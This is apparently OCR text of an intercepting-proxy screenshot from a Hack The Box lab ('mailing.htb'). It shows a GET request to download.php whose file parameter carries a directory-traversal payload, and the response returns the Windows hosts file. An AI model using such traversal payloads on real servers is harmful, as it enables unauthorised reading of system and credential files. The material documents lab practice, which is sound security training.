 Request
Pretty Raw Hex
\n
1 GET /download.php?file=
../../../../../Windows/System32/drivers/etc/hosts
2 HTTP/1.1
3 Host: mailing.htb
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
7 Referer: http://mailing.htb/
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10 Connection: close
11
12
Response
Pretty Raw Hex Render
\n
1 # Copyright (c) 1993-2009 Microsoft Corp.
2 #
3 # This is a sample HOSTS file used by Microsoft TCP/IP for
Windows.
4 #
5 # This file contains the mappings of IP addresses to host names.
Each
6 # entry should be kept on an individual line. The IP address
should
7 # be placed in the first column followed by the corresponding
host name.
8 # The IP address and the host name should be separated by at
least one
9 # space.
10 #
11 # Additionally, comments (such as these) may be inserted on
individual
12 # lines or following the machine name denoted by a '#' symbol.
13 #
14 # For example:
15 #
16 # 102.54.94.97 rhino.acme.com # source server
17 # 38.25.63.10 x.acme.com # x client host
18
19 # localhost name resolution is handled within DNS itself.
20 # 127.0.0.1 localhost
21 # ::1 localhost
22
23 127.0.0.1 mailing.htb
24